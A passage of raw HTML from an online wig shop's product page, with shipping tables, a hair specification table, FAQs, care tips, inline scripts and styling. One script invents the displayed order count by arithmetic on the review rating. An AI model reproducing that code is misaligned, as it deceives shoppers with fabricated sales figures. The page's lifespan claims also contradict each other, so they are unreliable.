                        class="product-single__box__block product-single__box__block--image"
                        
                      >
                        


  <div
    class="product-form__img"
    style="
      --text-align: center;
      --image-width: 1000px
    "
  >
    



<image-skeleton
  
    style="--color: rgba(38, 38, 38, 0.05);"
  
>
  <span class="visually-hidden">Loading image: </span>
  <svg
    id="visual"
    viewBox="0 0 300 148"
    width="300"
    height="148"
    xmlns="http://www.w3.org/2000/svg"
    
      preserveAspectRatio="xMinYMin slice"
    
  >
    <rect x="0" y="0" width="300" height="148"></rect>
  </svg>
</image-skeleton>

<img src="//www.bequeenwig.com/cdn/shop/files/12343242.jpg?v=1738657552&amp;width=300" width="300" height="148" loading="lazy" class="product-form__img__img" fetchpriority="auto" sizes="(min-width: 767px) 540px, (min-width: 480px) 480px, calc(100vw - 36px)" srcset="//www.bequeenwig.com/cdn/shop/files/12343242.jpg?v=1738657552&amp;width=180 180w 89h, //www.bequeenwig.com/cdn/shop/files/12343242.jpg?v=1738657552&amp;width=360 360w 178h, //www.bequeenwig.com/cdn/shop/files/12343242.jpg?v=1738657552&amp;width=540 540w 267h, //www.bequeenwig.com/cdn/shop/files/12343242.jpg?v=1738657552 544w 269h">

    
  </div>


                      </div></div></sticky-scroll>
              <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/sticky-scroll.js?v=35511689706199216701733899628" type="module"></script><popup-dialog
                          id="product-popup-draw-popup_wLDKJc"
                          class="
                            popup
                            popup--full
                          "
                          data-disable-body-scroll
                          aria-labelledby="product-popup-draw-popup_wLDKJc-title"
                          aria-hidden="true"
                        >
                          <div class="popup__overlay" data-a11y-dialog-hide></div>

                          <div class="popup__wrapper">
                            <div
                              class="popup__content"
                              role="document"
                            >
                              <div class="product-popup">
                                  <div class="product-popup__head">
                                    <div class="product-popup__label">
                                      <h3
                                        id="product-popup-draw-popup_wLDKJc-title"
                                        class="product-popup__label-title h4"
                                      >
                                        Cap Size
                                      </h3>
                                    </div>
                                  </div>
                                

                                <button
                                  title="Close (esc)"
                                  type="button"
                                  class="popup__close"
                                  aria-label="Close (esc)"
                                  data-a11y-dialog-hide
                                >
                                  <span
    class="icon icon--theme icon--close "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M7.09385 41.5L41.5 6.5M6.5 6.5L40.9062 41.5" vector-effect="non-scaling-stroke" /></svg>
  </span>
                                </button>

                                <div class="product-popup__inner rte">
                                  
                                    
                                      <div class="product-popup__image">
                                        


<image-skeleton
  
    style="--color: rgba(38, 38, 38, 0.05);"
  
>
  <span class="visually-hidden">Loading image: </span>
  <svg
    id="visual"
    viewBox="0 0 300 300"
    width="300"
    height="300"
    xmlns="http://www.w3.org/2000/svg"
    
      preserveAspectRatio="xMinYMin slice"
    
  >
    <rect x="0" y="0" width="300" height="300"></rect>
  </svg>
</image-skeleton>

<img src="//www.bequeenwig.com/cdn/shop/files/784524214.webp?v=1738654432&amp;width=300" width="300" height="300" loading="lazy" class="product-popup__media-img" fetchpriority="auto" sizes="(min-width: 700px) 640px, 100vw" srcset="//www.bequeenwig.com/cdn/shop/files/784524214.webp?v=1738654432&amp;width=180 180w 180h, //www.bequeenwig.com/cdn/shop/files/784524214.webp?v=1738654432&amp;width=360 360w 360h, //www.bequeenwig.com/cdn/shop/files/784524214.webp?v=1738654432&amp;width=540 540w 540h, //www.bequeenwig.com/cdn/shop/files/784524214.webp?v=1738654432&amp;width=720 720w 720h, //www.bequeenwig.com/cdn/shop/files/784524214.webp?v=1738654432 800w 800h">

                                      </div>
                                    
                                    
                                  
                                </div>
                              </div>
                            </div>
                          </div>
                        </popup-dialog><popup-dialog
                          id="product-popup-draw-popup_iXCFAx"
                          class="
                            popup
                            popup--full
                          "
                          data-disable-body-scroll
                          aria-labelledby="product-popup-draw-popup_iXCFAx-title"
                          aria-hidden="true"
                        >
                          <div class="popup__overlay" data-a11y-dialog-hide></div>

                          <div class="popup__wrapper">
                            <div
                              class="popup__content"
                              role="document"
                            >
                              <div class="product-popup">
                                  <div class="product-popup__head">
                                    <div class="product-popup__label">
                                      <h3
                                        id="product-popup-draw-popup_iXCFAx-title"
                                        class="product-popup__label-title h4"
                                      >
                                        Reminder Before Ordering
                                      </h3>
                                    </div>
                                  </div>
                                

                                <button
                                  title="Close (esc)"
                                  type="button"
                                  class="popup__close"
                                  aria-label="Close (esc)"
                                  data-a11y-dialog-hide
                                >
                                  <span
    class="icon icon--theme icon--close "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M7.09385 41.5L41.5 6.5M6.5 6.5L40.9062 41.5" vector-effect="non-scaling-stroke" /></svg>
  </span>
                                </button>

                                <div class="product-popup__inner rte">
                                  
                                    <p class="MsoNormal" style="text-align: left;"><!-- [if !supportLists]--><span><span style="mso-list: Ignore;">1. </span></span><!--[endif]--><span><span style="font-family: Calibri;">Pre-cut &amp; Pre-Styled</span></span></p>
<p class="MsoNormal"><span><span style="mso-list: Ignore;">2. </span></span><!--[endif]--><span><span style="font-family: Calibri;">No-Hassle Return in 30 Days</span></span><span></span></p>
<p class="MsoNormal"><span><span style="mso-list: Ignore;">3. </span></span><!--[endif]--><span><span style="font-family: Calibri;">3-7 Working Days For Delivery</span></span><span></span></p>
<p class="MsoNormal"><span style="color: rgb(255, 42, 0);"><span style="font-family: Calibri;">Shipping Area:</span></span><span></span></p>
<p class="MsoNormal"><span><img><img><img src="https://cdn.shopify.com/s/files/1/2573/3512/files/222221.png?v=1768556617" alt=""></span></p>
<p class="MsoNormal"><span><span style="font-family: Calibri;">SHIPPING &amp; DELIVERY</span></span><span></span></p>
<p class="MsoNormal"><span><span style="font-family: Calibri;">ALL ARE FREE SHIPPING AND SHIP WORLDWIDE!</span></span><span></span></p>
<p class="MsoNormal"><span><span style="font-family: Calibri;">Below are the delivery time:</span></span><span></span></p>
<table style="border-collapse: collapse;">
<tbody>
<tr style="height: 36.9167px;">
<td width="124" style="width: 22.27%; height: 36.9167px; border: 1px solid black; vertical-align: top;">
<p class="MsoNormal"><span><span style="font-family: Calibri;">Country/Areas</span></span><span></span></p>
</td>
<td width="103" style="width: 18.6489%; height: 36.9167px; border: 1px solid black; vertical-align: top;">
<p class="MsoNormal" align="center"><span><span style="font-family: Calibri;">Carrier</span></span><span></span></p>
</td>
<td width="242" style="width: 43.6347%; height: 36.9167px; border: 1px solid black; vertical-align: top;">
<p class="MsoNormal" align="center"><span><span style="font-family: Calibri;">Estimated Time</span></span><span></span></p>
</td>
<td width="197" style="width: 15.5709%; height: 36.9167px; border: 1px solid black; vertical-align: top;">
<p class="MsoNormal" align="center"><span><span style="font-family: Calibri;">Shipping Fee</span></span><span></span></p>
</td>
</tr>
<tr style="height: 36.9167px;">
<td width="124" style="width: 22.27%; height: 36.9167px; border: 1px solid black; vertical-align: top;">
<p class="MsoNormal"><span><span style="font-family: Calibri;">US</span></span><span></span></p>
</td>
<td width="103" rowspan="5" style="width: 18.6489%; height: 205.5px; border: 1px solid black; vertical-align: top;">
<p class="MsoNormal"><span> </span></p>
<p class="MsoNormal"><span> </span></p>
<p class="MsoNormal"><span> </span></p>
<p class="MsoNormal" align="center"><span><span style="font-family: Calibri;">Fedex/USPS</span></span><span></span></p>
</td>
<td width="242" style="width: 43.6347%; height: 36.9167px; border: 1px solid black; vertical-align: top;">
<p class="MsoNormal" align="center"><span><span style="font-family: Calibri;">3-7 Working Days</span></span><span></span></p>
</td>
<td width="197" rowspan="5" style="width: 15.5709%; height: 205.5px; border: 1px solid black; vertical-align: top;">
<p class="MsoNormal" align="center"><span><span style="font-family: Calibri;">Free Shipping</span></span><span></span></p>
</td>
</tr>
<tr style="height: 36.9167px;">
<td width="124" style="width: 22.27%; height: 36.9167px; border: 1px solid black; vertical-align: top;">
<p class="MsoNormal"><span><span style="font-family: Calibri;">Canada</span></span><span></span></p>
</td>
<td width="242" rowspan="4" style="width: 43.6347%; height: 168.583px; border: 1px solid black; vertical-align: top;">
<p class="MsoNormal"><span> </span></p>
<p class="MsoNormal"><span> </span></p>
<p class="MsoNormal" align="center"><span><span style="font-family: Calibri;">3-13 Working Days</span></span><span></span></p>
</td>
</tr>
<tr style="height: 36.9167px;">
<td width="124" style="width: 22.27%; height: 36.9167px; border: 1px solid black; vertical-align: top;">
<p class="MsoNormal"><span><span style="font-family: Calibri;">Australia</span></span><span></span></p>
</td>
</tr>
<tr style="height: 36.9167px;">
<td width="124" style="width: 22.27%; height: 36.9167px; border: 1px solid black; vertical-align: top;">
<p class="MsoNormal"><span><span style="font-family: Calibri;">European</span></span><span></span></p>
</td>
</tr>
<tr style="height: 57.8333px;">
<td width="124" style="width: 22.27%; height: 57.8333px; border: 1px solid black; vertical-align: top;">
<p class="MsoNormal"><span><span style="font-family: Calibri;">South Africa&amp;Africa</span></span><span></span></p>
</td>
</tr>
</tbody>
</table>
                                  
                                </div>
                              </div>
                            </div>
                          </div>
                        </popup-dialog>
          </div>

          <div
            class="product-single__secondary-blocks js-animate-sequence"
          ><div
                        class="product-single__box__block product-single__box__block--description"
                        
                      ><div class="rte">
                        <table class="table">
<tbody>
<tr class="tr">
<td class="td"><strong>Hair Items:</strong></td>
<td class="td">12A 100% Virgin Human Hair</td>
</tr>
<tr class="tr">
<td class="td"><strong>Hair Quality:</strong></td>
<td class="td">100% virgin human hair from singel donor</td>
</tr>
<tr class="tr">
<td class="td"><strong>Hair Grade:</strong></td>
<td class="td"><span>BeQueen, 12a grade, length 10-30 inch available, 3 bundle </span></td>
</tr>
<tr class="tr">
<td class="td"><strong>Hair Color:</strong></td>
<td class="td">Highlights Color , <span>can be dyed or bleached</span>
</td>
</tr>
<tr class="tr">
<td class="td"><strong>Hair Weft:</strong></td>
<td class="td">Double machine weft &amp; well constructed, healthy ends</td>
</tr>
<tr class="tr">
<td class="td"><strong>Hair Features:</strong></td>
<td class="td">100% <span>full cuticle aligned, No shed, no tangle, can be flat ironed and restyled</span>
</td>
</tr>
<tr class="tr">
<td class="td"><strong>Life Time:</strong></td>
<td class="td">Over 1 year with proper care</td>
</tr>
<tr class="tr">
<td class="td"><strong>Return Policy:</strong></td>
<td class="td"><span>Fast refund or exchange, buyer protection</span></td>
</tr>
<tr class="tr">
<td class="td"><strong>Special Service:</strong></td>
<td class="td"><span>Wholesale / drop shipping / customize hair package</span></td>
</tr>
</tbody>
</table>
                      </div></div><div class="product-single__box__block product-single__box__block--tab">
                        <accordion-group>
<details
    
    id="c13717d6-5def-40f5-9684-68f8f103b0d4"
  >
    <summary>
      
        <div
          class="product-single__accordion__icon block--c13717d6-5def-40f5-9684-68f8f103b0d4"
        ><span
    class="icon icon--selection icon--icon-search-1 "
    
      style="--color: #ffffff; --size: 21px; "
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 25 25"
    ><circle cx="10.5" cy="10.5" r="10" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></circle><line x1="23.5" y1="23.5" x2="17.571" y2="17.571" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></line></svg>
  </span>


        </div>
      
      <h3 class="f-family--body u-large u-text-transform--none u-color-text">FAQS</h3>
      <summary-icon>
        <span
    class="icon icon--theme icon--plus "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M24 4L24 44M4 24.0024H44" vector-effect="non-scaling-stroke" /></svg>
  </span>
      </summary-icon>
    </summary>

    <details-content>
      <div class="product-single__accordion__item-wrap rte">
        <p class="MsoNormal"><b><span class="15">Q</span></b><b><span class="15">1</span></b><b><span class="15">: How long does shipping usually take? And can I use a PO.Box as shipping address?</span></b></p>
<p class="MsoNormal"><span>A: </span><span>Y</span><span>ou </span><span>will </span><span>receive a</span><span>n email</span><span> after shipped out. </span><span>Usually shipping time is 3-7 </span><span><span style="font-family: Times New Roman;">woring </span></span><span>days. </span><span>The Express Shipping includes </span><span>USPS </span><span>and Fedex.                       </span></p>
<p><span>NOTE: </span><span style="color: rgb(255, 42, 0);">CAN NOT use a PO.Box as your shipping address</span><span>. </span><span>If not, it will</span><span> be delivered</span><span> fail</span><span>. </span><span></span></p>
<p class="MsoNormal"><b><span class="15">Q</span></b><b><span class="15">2</span></b><b><span class="15">: Can i change my part to side part or middle part?</span></b></p>
<p class="MsoNormal"><span>A: Yes</span><span>! If you want to change the side part, pls leave a note in your shopping cart when you place the order. (note it as right or left)</span></p>
<p class="MsoNormal"><b><span class="15">Q</span></b><b><span class="15">3</span></b><b><span class="15">: Can I straighten / style the hair with</span></b><b><span class="15"> </span></b><b><span class="15">flatiron/curler?</span></b><b><span class="15"> </span></b><b><span class="15">What type of hair care products should I use?</span></b><span><br></span></p>
<p class="MsoNormal"><span>A: Yes, all hair we sell is virgin hair, so you can straighten / style it with flatiron/curler, and you can dye it as well. </span><span></span></p>
<p class="MsoNormal"><span>1</span><span><span style="font-family: Times New Roman;">, Normal </span></span><span>shampoo and hair conditioner </span><span><span style="font-family: Times New Roman;">can be used on </span></span><span>the </span><span><span style="font-family: Times New Roman;">wig</span></span><span>. </span></p>
<p class="MsoNormal"><span>2, You could use gel or spray styling products to keep the hair style.</span></p>
<p class="MsoNormal"><span>3, Olive oil will be a good choice to keep the hair healthy.</span><span></span></p>
<p class="MsoNormal"><b><span class="15">Q</span></b><b><span class="15">4</span></b><b><span class="15">: </span></b><b><span class="15">What payments do you have</span></b><b><span class="15">?</span></b></p>
<p class="MsoNormal"><span>A: </span><span>Y</span><span>ou can pay with Credit/Debit Card directly</span><span> and have </span></p>
<p class="MsoNormal"><span>Affirm/paypal/afterpay/googlepay/klarna</span><span></span></p>
<p class="MsoNormal"><span style="color: rgb(255, 42, 0);" class="15">NOTE: 4 installment of interest-free payments with Klarna, Afterpay and Affirm</span></p>
<p class="MsoNormal"><b><span class="15">Q</span></b><b><span class="15">5</span></b><b><span class="15">: Which size is your wig cap(Circumference)? Can I have a large size / small size?</span></b></p>
<p class="MsoNormal"><span>A: </span><span style="color: rgb(255, 42, 0);">Our wig cap is medium size. I</span><span><span style="color: rgb(255, 42, 0);">f you want small or large wig cap, pls leave a note in your shopping cart when you place the order.</span></span></p>
<p class="MsoNormal"><span>Especially, </span><span>the topper and full lace wig have no other size, just medium size.</span><span> And </span><span>full lace wig have a strap string inside it to adjust the size</span><span><span style="font-family: Times New Roman;">.</span></span></p>
<p class="MsoNormal"><b><span class="15">Q</span></b><b><span class="15">6</span></b><b><span class="15">: Do all the hair </span></b><b><span class="15">color like as pic</span></b><b><span class="15"> or can I get </span></b><b><span class="15">another color</span></b><b><span class="15">?</span></b></p>
<p class="MsoNormal"><span>A: We only have the color </span><span>(as pic)</span><span> in stock</span><span>. I</span><span>f you want other colors, pls leave a note in your shopping cart when you place the order.</span><span> </span><span style="color: rgb(255, 42, 0);"><span style="font-family: Times New Roman;">Custom color will be need some days to produce and need to plus $10.</span></span></p>
<p class="MsoNormal"><span style="color: rgb(255, 42, 0);"><span style="font-family: Times New Roman;">Note: All wigs from BeQueen are Pre-CUT &amp; PRE-STYLED.</span></span></p>
<p class="MsoNormal"><b><span class="15">Q</span></b><b><span class="15"><span style="font-family: Times New Roman;">7</span></span></b><b><span class="15">: How long can it last?</span></b></p>
<p class="MsoNormal"><span>A: Treat it like your own hair and take very good care of it, normally it could last longer than </span><span><span style="font-family: Times New Roman;">6</span></span><span> months.</span></p>
<p class="MsoNormal"><b><span class="15">Q</span></b><b><span class="15"><span style="font-family: Times New Roman;">8</span></span></b><b><span class="15">: Can I exchange/cancel my order?</span></b></p>
<p class="MsoNormal"><span>A: Yes, you can</span><span><span style="font-family: Times New Roman;">. Pls </span></span><span>contact us within 24hours via Email </span><span><a href="mailto:sales5@bequeenwig.com">sales5<span style="font-family: Times New Roman;">@</span>bequeenwig.com</a></span><span>(Before Shipped)</span><span><span style="font-family: Times New Roman;">.</span></span></p>
<p class="MsoNormal"><b><span class="15">Q</span></b><b><span class="15"><span style="font-family: Times New Roman;">9</span></span></b><b><span class="15">: Do I need to pay the tax?</span></b></p>
<p class="MsoNormal"><span>A: </span><span><span style="font-family: Times New Roman;">Normally don</span></span><span><span style="font-family: Times New Roman;">’</span></span><span><span style="font-family: Times New Roman;">t</span></span><span> need to pay taxes</span><span><span style="font-family: Times New Roman;">.</span></span></p>
<p class="MsoNormal"><b><span class="15">Q</span></b><b><span class="15"><span style="font-family: Times New Roman;">10</span></span></b><b><span class="15">: How can I get in touch with you ASAP?</span></b></p>
<p class="MsoNormal"><span>A: </span><span><span style="font-family: Times New Roman;">Email:sales5@bequeenwig.com/Bequeenwig@outlook.com</span></span><span></span></p>
<p class="MsoNormal"><span><span style="font-family: Times New Roman;">Phone number through Whatsapp:</span></span><span></span></p>
<p class="MsoNormal"><span>+86 19118848486/ +86 19164846494</span></p>
<p class="MsoNormal"><b><span class="15">Q</span></b><b><span class="15"><span style="font-family: Times New Roman;">11</span></span></b><b><span class="15">: How do I return my order? And how much will i get refund if i return the parcel already received ? Who pay for the the return charge ?</span></b></p>
<p class="MsoNormal"><span>A: </span><span><span style="font-family: Times New Roman;">If you want to return, pls contact us via email or whatsapp</span></span><span>, we will response ASAP.</span><span></span></p>
<p class="MsoNormal"><span style="color: rgb(255, 42, 0);"><span style="font-family: Times New Roman;">Note: Normally return charge would be buyer responsibility if do not order the return label</span></span><span></span></p>
<p><br></p>
<p><br></p>
<ul>
<ul></ul>
</ul>
<p> </p>
      </div>
    </details-content>
  </details>

<details
    
    id="663a3435-b014-41e0-916d-1ed9505f5691"
  >
    <summary>
      
        <div
          class="product-single__accordion__icon block--663a3435-b014-41e0-916d-1ed9505f5691"
        ><span
    class="icon icon--selection icon--icon-check-circle-1 "
    
      style="--color: #ffffff; --size: 21px; "
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 25 25"
    ><g><path d="M18,7l-6.38,8.66a1,1,0,0,1-.68.4,1,1,0,0,1-.75-.21L6,12.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></path><circle cx="12" cy="12" r="11.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></circle></g></svg>
  </span>


        </div>
      
      <h3 class="f-family--body u-large u-text-transform--none u-color-text">Hair care & use</h3>
      <summary-icon>
        <span
    class="icon icon--theme icon--plus "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M24 4L24 44M4 24.0024H44" vector-effect="non-scaling-stroke" /></svg>
  </span>
      </summary-icon>
    </summary>

    <details-content>
      <div class="product-single__accordion__item-wrap rte">
        <ul style="display: block;" id="faq-2">
<li>
<strong>How to wash/care your hair/wig?</strong> <br><span>When you wash the hair, better to brush it first. Use warm water and hair shampoo to wash for twice. Then put hair conditioner equally on the hair for 5 minutes. Then wash it with cleaning water. Hair conditioner is very necessary every time when you wash your hair! We suggest you to use high quality hair conditioner.</span> <span>If you want to blow your hair dry, please blow to 80% dry, then keep the rest 20% to naturally dry, by this way, it will keep your hair away from drying and frizzy!</span> <span>When you feel the hair is very dry, you can spray some hair oil. Meanwhile, when you wash the hair, you can pour little hair care oil into warm water ,and put the hair inside that warm water for 10 minutes around. The hair will be more silk and soft comparing before. But we don’t suggest you to use hair oil everyday. Because hair oil may make your hair strands dry and hard!</span> <span>If you want to get your hair curls back, better to use crimping iron to curl the hair according to its original curl shape again!</span>
</li>
<br>
<li>
<strong>How to use wig/hair?</strong> <br><span>If you want your wig/hair looks natural/amazing as our post on FB/IG, you have better to book a professional hairstylist to install it.</span> <span>If the hair is wavy or curly style, we don't suggest to comb it. If you have to, please comb it with hands or wide-teeth brush gently. Tight teeth brush will ruin the hair original shape and make it fizzy and feels like tangle! Please always comb the hair from the ends and work your way up.</span> <span>When you dye the hair with bleach powder, please control the time within 5 minutes. If you dye it with dye cream, you need to control the time within 20 minutes. Otherwise, the hair will be damaged by cream if you leave it too long there.</span> <span>When sleeping,please bond the hair with elastic band or wear a cap. It will avoid tangling or shapes-changing. After waking up, please remove the band and comb through beginning at the ends and working your way up to the roots.</span> <span>When swimming, we suggest to wear a swimming cap. Because the sea water or pool water is not good for hair, it will make the hair tangle and rough. It’s better to wash it with warm water, with hair shampoo and hair conditioner after swimming.</span>
</li>
</ul>
      </div>
    </details-content>
  </details>
</accordion-group>
                      </div></div>
        </div>
      </div>
    </product-single>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/product-single.js?v=25573900190894391661733899627" type="module"></script><script src="//www.bequeenwig.com/cdn/shop/t/61/assets/accordion-group.js?v=49626564461891519601733899625" type="module"></script></section>
</div>


  <script type="application/json" id="ModelJson-template--23804504932645__main">
    []
  </script>

<script>
        const franceTime = new Date().toLocaleString('en-US', { timeZone: 'Europe/Paris' });
let dateObj = new Date(franceTime);
let yearFr = dateObj.getFullYear();
let monthFr = dateObj.getMonth() + 1; // 月份从0开始，需要加1
let dayFr = dateObj.getDate();

// 构建目标格式的日期字符串
let franceDateStr = `${yearFr}-${monthFr}-${dayFr}`;
 var franceDate =document.getElementById("franceDate");
   franceDate.innerHTML=franceDateStr
  function toProcheckout(){
    //获取当前输入框的value值
    //获取当前输入框的数量
    var currentID = document.querySelector('input[name="id"]').value;
    var currentIDNumber = Number(currentID);
    var quantityValue = document.querySelector('input[name="quantity"]').value;
    var quantityNumber = Number(quantityValue);
    console.log(currentIDNumber,quantityNumber)
     fetch('/cart/add.js', {
        method: 'POST',
        headers: {'Content-Type': 'application/json'},
        body: JSON.stringify({
          items: [{ id: currentIDNumber,
                    quantity: quantityNumber } ]
                  })
            }).then(response => {
              var checkoutUrl = "/checkout";
          window.location.href = checkoutUrl;
      })
  }
</script>
<script>
  function toReturn(){
   window.location.href = "https://www.bequeenwig.com/pages/exchange-refund"; 
  }
   function toPrivacy(){
    window.location.href = "https://www.bequeenwig.com/pages/privacy-security";
  }
   function toTerms(){
    window.location.href = "https://www.bequeenwig.com/pages/terms-of-service";
  }
    function toContact(){
    window.location.href = "https://www.bequeenwig.com/pages/contact-us";
  }
   function tofacebook(){
    window.location.href = "https://www.facebook.com/BeQueenWig/";
  }
   function toinstagram(){
    window.location.href = "https://www.instagram.com/accounts/suspended/?next=https%3A%2F%2Fwww.instagram.com%2Fbequeenwig%2F%3F__coig_ufac%3D1#";
  }
   function toyoutobe(){
    window.location.href = "https://www.youtube.com/@bequeenwig";
  }

var authentPopupBox=document.getElementById('authentPopupBox');
    function openPopupBox() {
       authentPopupBox.style.display='flex'
      document.body.style.overflow = 'hidden';
      document.documentElement.style.overflow = 'hidden';
    }
    function closePopupBox(event) {
       if (event.target === authentPopupBox) {
      authentPopupBox.style.display='none';
           document.body.style.overflow = '';
   document.documentElement.style.overflow = '';
      }
    }
    function closePopupBoxImg() {
      authentPopupBox.style.display='none'
        document.body.style.overflow = '';
   document.documentElement.style.overflow = '';
    }
// 获取所有类名为 CardItemTop 的元素，并存储在 CardItemTopArr 数组中
var CardItemTopArr = document.querySelectorAll(".CardItem .CardItemTop");

// 遍历 CardItemTopArr 数组，为每个元素添加点击事件监听器
CardItemTopArr.forEach(function(cardItemTop) {
    // 添加点击事件监听器到每个 CardItemTop 元素
    cardItemTop.addEventListener("click", function() {
        // 获取当前点击元素的同级元素 CardItemContent
        var cardItemContent = cardItemTop.nextElementSibling;
        var certifiedBtnImg = cardItemTop.querySelector(".CertifiedBtn img");
        // 检查是否已经有类名，如果没有则添加
       
        if (!cardItemContent.classList.contains("CardItemContentopen")) {
            cardItemContent.classList.add("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/4_f8c0c7fd-2e0d-49b4-b332-200b78eeecb1.png?v=1722927021"; // 替换成你的新图片地址
        }else{
            cardItemContent.classList.remove("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834";
        }
    });
});


  
  //set global CSS variable for primary blocks height
  theme.setPdpHeight = function () {
    document.documentElement.style.setProperty(
      '--pdp-height',
      document.querySelector('.product-single__box').offsetHeight + 'px',
    );
  };
  theme.setPdpHeight();
  new ResizeObserver(theme.setPdpHeight).observe(document.querySelector('.product-single__box'));
</script>
<script>
document.addEventListener("DOMContentLoaded", function() {
  function ShowCountDown(year, month, day, h) {
    var now = new Date(); 
    var endDate = new Date(year, month - 1, day); 
    var leftTime = endDate.getTime() - now.getTime() - h * 60 * 60 * 1000; 
    var leftsecond = Math.max(0, parseInt(leftTime / 1000)); 
    var day1 = Math.floor(leftsecond / (60 * 60 * 24)); 
    var hour = Math.floor((leftsecond - day1 * 24 * 60 * 60) / 3600); 
    var minute = Math.floor((leftsecond - day1 * 24 * 60 * 60 - hour * 3600) / 60); 
    var second = Math.floor(leftsecond - day1 * 24 * 60 * 60 - hour * 3600 - minute * 60);
    
    var ratingText = document.querySelector('.alr-wh-review-star-rating-number').textContent || "";
    if(ratingText){
       var sde = parseInt(ratingText.replace(/[^0-9]/ig, ""), 10) || 0;
    sde = sde * 179 + 67;

    var targetString = "BEQUEEN 4x4 Straight Short BOB Closure Wigs 100% Human Hair Wigs";
    var isTargetProduct = window.location.href.includes(targetString);

    document.querySelector('.product-single__order pre').textContent = sde + " orders";   
    }
   
  }

  // 每 3 秒调用一次 ShowCountDown，调整为未来的日期
  window.setInterval(function() {
    ShowCountDown(2024, 7, 27, 0); // 示例目标日期
  }, 3000);
});
</script>
<style>
  .gfgQtyLabel {
   
    font-size: 18px;
        font-weight: 600;
}
  .authentBox{
    width: 100%;
    border: solid 1px rgba(0, 0, 0, 0.1);
    border-left: solid 3px #80c602;
    font-size: 11px;
    cursor: pointer;
   margin:10px 0;
   } 
   .authentHead{
    display: flex;
    padding: 10px;
   }

   .authentCent{
    margin-left: 10px;
    color: #ccc;
   }
   .authentFoot {
    display: flex;
    
    border-top: solid 1px #e8e8e8;
    background: #f4f4f4;
    padding: 10px 0;
}
.authentOrder,
.authentCheckout,
.authentProtection,
.authentBusiness{
    width: 25%;
    border-right: solid 1px #e8e8e8;
    text-align: center;
 
}
@media (max-width: 768px){
    .authentOrder,
    .authentCheckout,
    .authentProtection,
   .authentBusiness{    
    width: 50%;
        flex: 0 0 auto;
        white-space: nowrap;
        overflow: hidden;
}
}
.authentBusiness{
    border: none;
}
.authentBusiness{
    border: none;
}
.authentPopupBox {
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
    display: none;
    height: 100%;
    background-color: rgba(20, 20, 20, 0.80);;
    justify-content: center;
    align-items: center;
  z-index:999;
}
.authentPopup{
    width: 40%;
    height: 50%;
    z-index: 999;
}
.authentContent {
    border-radius: 8px;
}
.content {
    height: 100%;
    overflow-y: scroll;
    padding-bottom: 10px;
    background-color: #f2f2f2;
}
.ContentTop {
 
    width: 100%;
 
    display: flex;
    justify-content: flex-end;
}
.ContentTitle {
    background: #80C600;
    padding: 25px 20px 45px 20px;
    height: auto;
    color: #fff;
}
.ContentCard {
    background: #f5f5f5;
    padding-top: 10px;
}
.CardItem {
    font-size: 13px;
    margin-bottom: 10px;
    position: relative;
    top: -50px;
    width: 88%;
    margin: 10px auto;
    cursor: pointer;
    box-shadow: 0 3px 8px 0 rgba(0, 0, 0, 0.08);
    background-color: #fff;
    /* padding-bottom: 50px; */
}
.CardItemTop{
    
    padding: 15px;
    border-radius: 2px;
    display: flex;
    justify-content: space-between;
    align-items: center;
   
}
.CardItemContent{
    border-top: 1px solid #EBEBEA;
    margin: 0 15px;
    color: #666a68;
    font-size: 13px;
    overflow: hidden;
    height:0;
}
.CardItemContentopen{
    padding: 15px 0;
    height: auto; /* 或者足够大的值，使内容完全展开 */
    overflow: visible;
}
.cardLeft{
    font-weight: 700;
}
.cardRight {
    display: flex;
    align-items: center;
}
.topRight {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    margin: 0 auto;
    position: sticky;
    top: 0;
    z-index: 99;
    padding: 15px 0;
    background: #fff;
    box-shadow: 0 3px 10px 0 rgba(0, 0, 0, 0.1)
}
.topImg {
    padding-left: 20px;
}
.verify{
    padding-right: 20px;
    font-size: 11px;
    color: #666A68;
    margin-right: 15px;
    font-weight: 400;
}
.closeAuthent {
    text-align: right;
    margin-right: 10px;
}
.ContentTitle h2{
    margin: 0 auto 10px;
    font-size: 22px;
}
.ContentTitle h4{
    margin: 0 auto;
    font-size: 13px;
    font-weight: 500;
    opacity: .8;
}
.certified {
    color: #80c600;
    font-weight: 700;
    font-size: 11px;
}
.contentItem {
    display: flex;
    padding: 12px 0;
    align-items: center;
    border-top: 1px solid #EBEBEA;
}
.contentImg{
    width: 50px;
}
.desc {
    margin-left: 50px;
}
.SecureItem{
    border-top: 1px solid #EBEBEA;
}
.SecureTitle{
    color: #060803;
    padding: 15px 0;
    text-align: center;
    font-weight: 600;
}
.Secure {
    display: flex;
    justify-content: space-around;
    align-items: center;
}
img.SecureImg {
  width: 20%;
}
.IssueItem {
    padding: 0 15px;
    border-left: solid 4px #e6e7e8;
}
.BusinessItem {
    border-top: 1px solid #EBEBEA;
    display: flex;
    align-items: center;
}
.BusinessImg{
    padding: 10px 15px;
    width: 20px;
}
.Businessdesc {
    flex: 1;
    padding: 10px 0;
}
.Protection {
    display: flex;
    border-top: 1px solid #EBEBEA;
}
.ProtectionItem {
    width: 50%;
    margin-top: 10px;
}
p{
    margin-top: 0px;
